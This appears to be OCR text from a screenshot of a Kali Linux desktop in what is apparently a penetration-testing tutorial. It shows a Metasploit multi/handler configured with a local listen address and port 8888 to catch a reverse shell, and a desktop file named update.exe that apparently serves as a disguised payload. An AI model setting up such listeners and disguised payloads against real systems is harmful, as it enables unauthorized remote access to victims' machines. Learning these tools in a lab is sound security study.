 Send Anywhere - File tr...
qterminal
01:07 AM
85%
Mousepad
Simple Text Editor
Trash
File System
Home
update.exe
root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.43.110
lhost ⇒ 192.168.43.110
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > exploit